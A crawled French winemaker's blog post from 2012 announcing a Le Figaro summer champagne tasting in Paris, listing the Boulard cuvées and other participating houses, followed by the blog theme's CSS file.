							<div class="entry-meta"><span class="entry-date"><a href="http://www.vigneron-champagne.com/2012/06/05/soire-dgustation-champagnes-d-t-au-figaro/" rel="bookmark"><time class="entry-date published" datetime="2012-06-05T11:15:59+01:00" itemprop="datepublished">5 juin 2012</time></a></span> by <span class="author vcard" itemscope itemprop="author" itemtype="http://schema.org/Person"><a class="url fn n" href="http://www.vigneron-champagne.com/author/francis/" rel="author" itemprop="url"><span itemprop="name">Francis</span></a></span><span class="sep">&middot;</span><span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Soirée Dégustation  » Champagnes d&rsquo;été  » au Figaro / Paris , le 26 Juin.</span></span></span></div>
			</header>
								<div class="entry-content" itemprop="articleBody">
						<p><a href="http://avis-vin.lefigaro.fr/magazine-vin/agenda/o31107-champagnes-dete#ixzz1wuPk4eeb"><img src="/images/02012/figaro Fin. mini.jpg" alt="Dégustation - Champagnes d&#039;été - Le Figaro - Tasting - Summer champagnes in Paris" style="display:block; margin:0 auto;" /></a>..</p>
<p>L&rsquo;Avis du Vin &#8211; Le Figaro propose une dégustation de <em>&lsquo;Champagnes d&rsquo;été </em>&lsquo; (peu ou pas dosés, rosés) présentée et animée par Bernard Burtschy, journaliste au Figaro et expert de l&rsquo;Avis du Vin, qui se déroulera au sein même des locaux du journal , en soirée, le mardi 26 Juin prochain.</p>
<p>Invités à venir présenter nos cuvées de caractères peu et pas dosées à cette dégustation, Delphine et son vieux papa Francis, de concert, nous monterons à la capitale avec un panier garni de fleurs et de fruits sélectionnés dans la mosaîque de terroirs de nos vignes éparses&nbsp;: <a href="http://www.francis-boulard.com/fr/champagne-murgiers.htm">Les Murgiers Nature</a> &#8211; Blanc de Noirs des terres argileuses de la Vallée de la Marne&nbsp;; <a href="http://www.francis-boulard.com/fr/champagne-vieilles-vignes.htm">Vieilles Vignes Chardonnay *lunaire*</a> sur sables cuisiens du Massif de Saint-Thierry de la parcelle du Murtet&nbsp;; notre vieille Réserve Perpétuelle <a href="http://www.francis-boulard.com/fr/champagne-petraea.htm">Petraea XCVII &#8211; MMVII Nature</a> et, pour terminer la dégustation, notre fleuron <a href="http://www.francis-boulard.com/fr/champagne-rachais.htm">Les Rachais 2006 Nature</a>.</p>
<p><a href="http://www.francis-boulard.com"><img src="/images/02012/Figaro blles.jpg" alt=" Dégustation Champagnes d&#039;été - Summer champagne tasting" style="display:block; margin:0 auto;" /></a></p>
<p>D&rsquo;autres maisons et vignerons participeront à cette dégustation&nbsp;:  </p>
<p>&#8211; AR Lenoble<br />
&#8211; Billecart-Salmon<br />
&#8211; Deutz<br />
&#8211; Duval Leroy<br />
&#8211; Collet<br />
&#8211; Gosset<br />
&#8211; Olivier Horiot &#8211; ami et confrère Vigneron de Terres et Vins de Champagne.<br />
&#8211; Jacquesson<br />
&#8211; Laurent-Perrier<br />
&#8211; Pol Roger</p>
<p>Un buffet dînatoire sera mis à votre disposition.</p>
<p>Infos Pratiques :<br />
Quand&nbsp;? : Le mardi 26 juin 2012<br />
Où&nbsp;? : Le Figaro&nbsp;: 14, Boulevard Haussmann &#8211; 75009 Paris<br />
A quelle heure&nbsp;? : A partir de 20h <br />
Tarif&nbsp;: 79 euros</p>
<p><strong><a href="http://avis-vin.lefigaro.fr/magazine-vin/agenda/o31107-champagnes-dete#ixzz1wuPk4eeb">En savoir plus &#8211; L&rsquo;Avis du Vin &#8211; Figaro.fr:</a></strong></p>
<p>Photo et informations Source&nbsp;: Avis du Vin &#8211; Le Figaro.fr</p>
								</div>
			</article>
								</div>

												<footer class="site-info" itemscope itemtype="http://schema.org/WPFooter">
										<a href="/">Journal d'un vigneron de champagne - Le blog de Francis Boulard</a>
				</footer>
														</div>
					</div>
	</div>
</div>
<script src='http://www.vigneron-champagne.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.vigneron-champagne.com/wp-content/themes/flat/style.css?ver=5.7.14
body_size: 795
content:
/*
Theme Name: Flat
Theme URI: https://themeisle.com/themes/flat/
Author: ThemeIsle
Author URI: https://themeisle.com
Description: Flat is a free Blog Theme designed by YoArts. Works nice for a personal blog, magazine ,news or review website.
Version: 1.7.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: flat
Tags: black, orange, white, white, dark, light, two-columns, responsive-layout, left-sidebar, custom-background, custom-colors, custom-menu, editor-style, post-formats, custom-colors, translation-ready,featured-images, threaded-comments, translation-ready,photoblogging

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

.sticky {}
.bypostauthor {}

#content_top,#content_top img{width:100%;}
#masthead .site-description{font-size:16px;color:#ccc;}

@media all and (min-width:1200px) {
	#site-navigation{display:none;}
}
.textwidget span.acentrer img{margin:0 auto;}
.textwidget span.acentrer {display:block;text-align:center;width:250px;}
h1{letter-spacing:2px;}
.single .post-navigation {background:#565;}
#secondary a:hover,#secondary a:focus{color:#ccc;}
.row-offcanvas-left{left:0;}
.active.row-offcanvas-left{transition: all 1s ease;-webkit-transition: all 1s ease;}
.single .post-title{font-size:18px;}